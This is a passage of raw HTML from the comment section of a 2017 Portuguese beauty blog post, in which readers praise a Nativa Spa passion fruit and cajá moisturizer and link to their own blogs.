src="//4.bp.blogspot.com/-2G-LscHOD6E/U9z2DE8B3uI/AAAAAAAABMk/YoqjxIU6-Tk/s35/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02571587952240174510" rel="nofollow">Natalia Biazzi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1511025001937#c3358355603480154181">18 de novembro de 2017 às 09:10</a></span></div><p class="comment-content">Nunca usei esse creme, mas parece ser bom. Adoro os produtos da Nativa Spa.<br>Beijos<br><a href="https://infinitafeminice.blogspot.com" rel="nofollow">www.infinitafeminice.com.br</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3358355603480154181">Responder</a><span class="item-control blog-admin blog-admin pid-1606945842"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3358355603480154181">Excluir</a></span></span></div><div class="comment-replies"><div id="c3358355603480154181-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3358355603480154181-ra" class="thread-chrome thread-expanded"><div></div><div id="c3358355603480154181-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3358355603480154181">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3358355603480154181-ce"></div></li><li class="comment" id="c2300957594054816188"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-cdP9QWCG83Q/Zet_20idlbI/AAAAAAAAXZ4/Ho-wuskiBSAQc5Xdu9HTS56ZkikVWP3wgCK4BGAYYCw/s35/esta-removebg-preview.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07298687247756103185" rel="nofollow">Jéssica Moura Blog</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1511060560993#c2300957594054816188">18 de novembro de 2017 às 19:02</a></span></div><p class="comment-content">Esse creme e maravilhoso o cheirinho então e maravilhoso amei o post <br><br>&#9825;Um Super Beijo&#9825;<br><br>www.jessicamourablog.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2300957594054816188">Responder</a><span class="item-control blog-admin blog-admin pid-1744104717"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2300957594054816188">Excluir</a></span></span></div><div class="comment-replies"><div id="c2300957594054816188-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2300957594054816188-ra" class="thread-chrome thread-expanded"><div></div><div id="c2300957594054816188-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2300957594054816188">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2300957594054816188-ce"></div></li><li class="comment" id="c1553663145910472468"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15942763398510820470" rel="nofollow">IDireito</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1511087872817#c1553663145910472468">19 de novembro de 2017 às 02:37</a></span></div><p class="comment-content">Deve cheirar tão bem!!!<br>beijinhos<br>https://direitoporlinhastortas-id.blogspot.pt/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1553663145910472468">Responder</a><span class="item-control blog-admin blog-admin pid-1114719134"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1553663145910472468">Excluir</a></span></span></div><div class="comment-replies"><div id="c1553663145910472468-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1553663145910472468-ra" class="thread-chrome thread-expanded"><div></div><div id="c1553663145910472468-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1553663145910472468">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1553663145910472468-ce"></div></li><li class="comment" id="c7634821178251783506"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14852606622070452863" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1511093458692#c7634821178251783506">19 de novembro de 2017 às 04:10</a></span></div><p class="comment-content">Não conhecia esse hidratante! Deve ser uma delicinha o cheiro!<br><br><a href="http://mariasabetudo.com" rel="nofollow">mariasabetudo</a> &#10085;</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7634821178251783506">Responder</a><span class="item-control blog-admin blog-admin pid-225910560"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7634821178251783506">Excluir</a></span></span></div><div class="comment-replies"><div id="c7634821178251783506-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7634821178251783506-ra" class="thread-chrome thread-expanded"><div></div><div id="c7634821178251783506-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7634821178251783506">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7634821178251783506-ce"></div></li><li class="comment" id="c4136523345551292278"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17198317161677633028" rel="nofollow">Thayse Stein</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1511099819596#c4136523345551292278">19 de novembro de 2017 às 05:56</a></span></div><p class="comment-content">Que delicinha parece ser essa mistura &lt;3 Amei saber dele, amo creminhos pra ter sempre na bolsa e como fim do ano vou passar um frio danado vale a pena investir kkk<br><br>&#10084;<br>Beijos<br><a href="http://www.brilhodealuguel.com/" rel="nofollow">Brilho de Aluguel</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4136523345551292278">Responder</a><span class="item-control blog-admin blog-admin pid-310860658"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4136523345551292278">Excluir</a></span></span></div><div class="comment-replies"><div id="c4136523345551292278-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4136523345551292278-ra" class="thread-chrome thread-expanded"><div></div><div id="c4136523345551292278-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4136523345551292278">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4136523345551292278-ce"></div></li><li class="comment" id="c2541477153289333782"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05246066722270678384" rel="nofollow">Thaís Sgalbiero</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1511109299604#c2541477153289333782">19 de novembro de 2017 às 08:34</a></span></div><p class="comment-content">Adoro a linha da Nativa Spa, o cheiro deve ser realmente maravilhoso! Amo cheirinho de maracujá!<br>Um beijo grande e muito GORDO<br>www.thaissgalbiero.blogspot.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2541477153289333782">Responder</a><span class="item-control blog-admin blog-admin pid-1401062091"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2541477153289333782">Excluir</a></span></span></div><div class="comment-replies"><div id="c2541477153289333782-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2541477153289333782-ra" class="thread-chrome thread-expanded"><div></div><div id="c2541477153289333782-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2541477153289333782">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2541477153289333782-ce"></div></li><li class="comment" id="c8109964713022196680"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs4odFTPdcBsc-2qEqAZPKuVRGQ29OAJVRn3BNIhA-1J8fBzmRKov0Pr0MRX0EDs-vRGygXhk9_VVTVV19JIQEIOgq8P5P0bgcmw-lJxy870NXSQihf1IIKvWg3bXav9M/s45-c/Amanda+M%25C3%25A9rcuri.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13168507983632516497" rel="nofollow">Amanda Mércuri</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1511111482178#c8109964713022196680">19 de novembro de 2017 às 09:11</a></span></div><p class="comment-content">;D<br><br>Esse creme parece ser incrível! Adoraria sentir o aroma.<br><br>Ótimo domingo!<br><br>Beijo! ^^</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8109964713022196680">Responder</a><span class="item-control blog-admin blog-admin pid-109638410"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8109964713022196680">Excluir</a></span></span></div><div class="comment-replies"><div id="c8109964713022196680-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8109964713022196680-ra" class="thread-chrome thread-expanded"><div></div><div id="c8109964713022196680-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8109964713022196680">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8109964713022196680-ce"></div></li><li class="comment" id="c6586051510235101395"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03330697604988434881" rel="nofollow">Silvania Alves</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1511112842353#c6586051510235101395">19 de novembro de 2017 às 09:34</a></span></div><p class="comment-content">Deve se muito bom mesmo. Beijos<br><a href="http://encantosdasil.blogspot.com.br/" rel="nofollow">http://encantosdasil.com/</a> </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6586051510235101395">Responder</a><span class="item-control blog-admin blog-admin pid-881416517"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6586051510235101395">Excluir</a></span></span></div><div class="comment-replies"><div id="c6586051510235101395-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6586051510235101395-ra" class="thread-chrome thread-expanded"><div></div><div id="c6586051510235101395-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6586051510235101395">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6586051510235101395-ce"></div></li><li class="comment" id="c7087106355998549757"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCPGKpCY0y340cam3I0ORyJnrLoN_Nt2XO8dfAcY4DeqSyiYQ4r_2K5rudlTB3liHSYP0zp-Gx7uzpoBFhUFrlaj89OM0Hp_yX_HX_qvDp4aYg2ONaDpu3qpeS2nL_hA/s45-c/%E2%84%99--------+on+Instagram_+_one+day+at+a+time%250A-%250AFoto__0%28JPG%29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11384632749242212271" rel="nofollow">Pedro</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1511115381606#c7087106355998549757">19 de novembro de 2017 às 10:16</a></span></div><p class="comment-content">Ainda não conhecia, devo ser muito bom.<br><br><a href="https://goo.gl/2RXsVj" rel="nofollow">Blog S.O.S Pedro</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7087106355998549757">Responder</a><span class="item-control blog-admin blog-admin pid-292804779"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7087106355998549757">Excluir</a></span></span></div><div class="comment-replies"><div id="c7087106355998549757-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7087106355998549757-ra" class="thread-chrome thread-expanded"><div></div><div id="c7087106355998549757-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7087106355998549757">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7087106355998549757-ce"></div></li><li class="comment" id="c1199808680596165705"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoC0mK5SGjjXFO9D_v6xwP-dYEGCtr47M_t4Q5U6BajRjyqE6EG4j_Dfzs6cy61wt-1ScSrFo28LgRuenWKFEm4JjrvFDCtPhb2jlzo1UVt5GrVvzz0Tbf9Ax7RK5kvS8H5RDBuWzIRY1fb1WmMTR_mM3ZNahvlcDr7a42Dtp1KK3SSb0/s45/Fundo%20Blog.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14033164976992243904" rel="nofollow">Isa goes with flow &#10047;</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1511117660500#c1199808680596165705">19 de novembro de 2017 às 10:54</a></span></div><p class="comment-content">Eu adoro os cremes da linha Nativa SPA, são tão cheirosos.. Ainda não tinha visto este de maracujá. Mas adorei!!<br><br>Beijos<br><a href="javascript:void(0);" rel="nofollow"> Keep Calm Girls </a><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1199808680596165705">Responder</a><span class="item-control blog-admin blog-admin pid-1089506026"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1199808680596165705">Excluir</a></span></span></div><div class="comment-replies"><div id="c1199808680596165705-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1199808680596165705-ra" class="thread-chrome thread-expanded"><div></div><div id="c1199808680596165705-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1199808680596165705">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1199808680596165705-ce"></div></li><li class="comment" id="c5253167210138194825"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-r5nKw44o1kc/Y1rxw3QJuWI/AAAAAAAAQ2M/zLkPphvfVOAk2KrFkCiFKEsCCMPIGbcOQCK4BGAYYCw/s35/lu%252520perfil.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07586673488337273037" rel="nofollow">Luana Souza</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1511135079503#c5253167210138194825">19 de novembro de 2017 às 15:44</a></span></div><p class="comment-content">Os cremes Nativa SPA costumam ser excelentes né. Esse eu ainda não tinha ouvido falar, parece ter um cheirinho maravilhoso :)<br>Beijos,<br>https://blogluanices.blogspot.com.br/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5253167210138194825">Responder</a><span class="item-control blog-admin blog-admin pid-1709302459"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5253167210138194825">Excluir</a></span></span></div><div class="comment-replies"><div id="c5253167210138194825-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5253167210138194825-ra" class="thread-chrome thread-expanded"><div></div><div id="c5253167210138194825-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5253167210138194825">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5253167210138194825-ce"></div></li><li class="comment" id="c2603772246820387513"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjH-o08TjMZwMEvwjYHNDTTSU8zsu2oQVQ7rRtQEXyt3OxtXIducAIjhTAwQFql17mLH7pNNjoBL3mJH5Ck8-p699VtVrWy6zOKIVDHti-JVWW_zi7H7nqztpN3nm8kJBI/s45-c/DSCF8147+%281080x810%29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10929769870164786070" rel="nofollow">Camila Nunes</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1511143942359#c2603772246820387513">19 de novembro de 2017 às 18:12</a></span></div><p class="comment-content">Nunca usei hidratantes deles, meus favoritos são os da Natura &lt;3<br><br>Beijos<br>Camila<br><br>www.sejabelissima.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2603772246820387513">Responder</a><span class="item-control blog-admin blog-admin pid-1206201552"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2603772246820387513">Excluir</a></span></span></div><div class="comment-replies"><div id="c2603772246820387513-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2603772246820387513-ra" class="thread-chrome thread-expanded"><div></div><div id="c2603772246820387513-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2603772246820387513">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2603772246820387513-ce"></div></li><li class="comment" id="c5656617938933466234"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHUqq0FHGvkwlLj-FDgHTMoD3BqE7hc3nERI43pAkumGDVdutcs-LKy05tjVNgK6PaFdxvcBCpZ1aYRumxiwO2Z7w4BJkkRXsoUmfvLqkh-1IGvlyRlrp4_2UdPgc-Xvk/s45-c/278928902_712128643319701_785964067384840400_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10693105301125831999" rel="nofollow">Priih</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1511176370604#c5656617938933466234">20 de novembro de 2017 às 03:12</a></span></div><p class="comment-content">Deve ser muito cheiroso! *_*<br>Beijos,<br><br>Priih<br><a href="https://infinitasvidas.wordpress.com" rel="nofollow">Infinitas Vidas</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5656617938933466234">Responder</a><span class="item-control blog-admin blog-admin pid-439532577"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5656617938933466234">Excluir</a></span></span></div><div class="comment-replies"><div id="c5656617938933466234-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5656617938933466234-ra" class="thread-chrome thread-expanded"><div></div><div id="c5656617938933466234-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5656617938933466234">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5656617938933466234-ce"></div></li><li class="comment" id="c6308562894258182863"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05777503884155804799" rel="nofollow">Jake Badulake</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1511182609938#c6308562894258182863">20 de novembro de 2017 às 04:56</a></span></div><p class="comment-content">Eu adorooooo tudo que é de Maracujá! rs<br>E adoro as coisas da marca! Já me interessei! *.*<br>Beijoooo ;)<br>Jake<br><a href="http://blog.jakebadulake.com.br/" rel="nofollow">Blog Jake Badulake</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6308562894258182863">Responder</a><span class="item-control blog-admin blog-admin pid-2005073550"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6308562894258182863">Excluir</a></span></span></div><div class="comment-replies"><div id="c6308562894258182863-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6308562894258182863-ra" class="thread-chrome thread-expanded"><div></div><div id="c6308562894258182863-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6308562894258182863">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6308562894258182863-ce"></div></li><li class="comment" id="c2074259716514918507"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16889053602954195275" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1511186381321#c2074259716514918507">20 de novembro de 2017 às 05:59</a></span></div><p class="comment-content">Nunca usei, mas, parece ser bom. <br>Um dia eu testo, &lt;3<br><br><a href="http://www.layseoliveira.com" rel="nofollow">Meu blog</a> | <a href="https://www.instagram.com/layseoliveiramakeup/" rel="nofollow">Instagram</a> </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2074259716514918507">Responder</a><span class="item-control blog-admin blog-admin pid-1692758543"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2074259716514918507">Excluir</a></span></span></div><div class="comment-replies"><div id="c2074259716514918507-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2074259716514918507-ra" class="thread-chrome thread-expanded"><div></div><div id="c2074259716514918507-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2074259716514918507">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2074259716514918507-ce"></div></li><li class="comment" id="c6254785554759252997"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3NOVF_F6Jzej1-C5uMf0-d6k3IYQ72pxqkDUZdZ0wq9wlqtEynSoNdISeoL4BL8luPKnXNG0BZIe5k23e3t2SYni9zqfpkuLlRPXPqkaFWPShH36sIdTmT4uH3C8Ki60/s45-c/carol+foto.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05434678552050775363" rel="nofollow">Carol R.</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1511188099018#c6254785554759252997">20 de novembro de 2017 às 06:28</a></span></div><p class="comment-content">Adoro essas mini embalagens<br>bjs</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6254785554759252997">Responder</a><span class="item-control blog-admin blog-admin pid-463633408"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6254785554759252997">Excluir</a></span></span></div><div class="comment-replies"><div id="c6254785554759252997-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6254785554759252997-ra" class="thread-chrome thread-expanded"><div></div><div id="c6254785554759252997-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6254785554759252997">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6254785554759252997-ce"></div></li><li class="comment" id="c8048251924628578632"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12141152135585326335" rel="nofollow">Luli Ap.</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1511191238316#c8048251924628578632">20 de novembro de 2017 às 07:20</a></span></div><p class="comment-content">Olá Lívia<br>Adoro a linha Nativa Spa, mas esse não conheço, como amoooooo os cítricos certamente vou me apaixonar por esse mix de maracujá e cajá!!!!<br>Cítrico e doce na medida exata.<br>Deve dar vontade de morder rsrs<br>Excelente semana pra ti<br>Bjs Luli<br>https://cafecomleituranarede.blogspot.com.br<br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8048251924628578632">Responder</a><span class="item-control blog-admin blog-admin pid-1182555154"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8048251924628578632">Excluir</a></span></span></div><div class="comment-replies"><div id="c8048251924628578632-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8048251924628578632-ra" class="thread-chrome thread-expanded"><div></div><div id="c8048251924628578632-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8048251924628578632">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8048251924628578632-ce"></div></li><li class="comment" id="c162760282292205953"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_2kxyA3BK3_KERTGwMG2BL8v9TKCFS0Gn_ZxLFF1OBT8Il1hd27MLvmKdWoCmQzGvl9qLx64GRLfgw0WKQwvswG1SRkq9P26iKYRln7aLZ_XLP2wX3OZN-f-wz6c_y0I/s45-c/qm-perfil-pdi.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15185280310841975331" rel="nofollow">Stephanie Ferreira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1511194044810#c162760282292205953">20 de novembro de 2017 às 08:07</a></span></div><p class="comment-content">Eu amo os hidratantes da Natura, deixa a pele super macia e o cheiro é maravilhoso. Esse de Maracujá ainda não conhecia.<br><br>Beijão,<br><a href="http://quasemineira.com.br/" rel="nofollow">Quase Mineira</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="162760282292205953">Responder</a><span class="item-control blog-admin blog-admin pid-650083177"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/162760282292205953">Excluir</a></span></span></div><div class="comment-replies"><div id="c162760282292205953-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c162760282292205953-ra" class="thread-chrome thread-expanded"><div></div><div id="c162760282292205953-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="162760282292205953">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c162760282292205953-ce"></div></li><li class="comment" id="c4491258114149821451"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09851159649764701199" rel="nofollow">Janaína Santos</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html?showComment=1511194619374#c4491258114149821451">20 de novembro de 2017 às 08:16</a></span></div><p class="comment-content">Adoro o cheiro desse creme é muito bom.<br>Essa linha é toda maravilhosa gosto muito.<br>Beijos<br><a href="http://www.janamakesesmaltesecia.com.br/" rel="nofollow"> Jana Makes Esmaltes e Cia </a><br><a href="http://www.instagram.com/janamakesesmaltesecia/" rel="nofollow"> Instagram </a><br><a href="http://www.facebook.com/JanaMakesEsmaltesECia/" rel="nofollow"> Facebook </a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4491258114149821451">Responder</a><span class="item-control blog-admin blog-admin pid-850276435"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4491258114149821451">Excluir</a></span></span></div><div class="comment-replies"><div id="c4491258114149821451-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4491258114149821451-ra" class="thread-chrome thread-expanded"><div></div><div id="c4491258114149821451-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4491258114149821451">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4491258114149821451-ce"></div></li><li class="comment" id="c7783166530824210818"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anônimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" 